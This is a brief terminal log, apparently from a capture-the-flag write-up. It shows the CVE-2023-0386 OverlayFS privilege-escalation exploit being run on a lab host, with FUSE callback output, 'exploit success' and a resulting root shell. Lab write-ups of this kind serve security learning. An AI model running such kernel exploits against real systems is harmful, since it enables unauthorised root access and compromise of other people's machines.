 admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Jun  6 20:16 .
drwxr-xr-x 6 root   root     4096 Jun  6 20:16 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)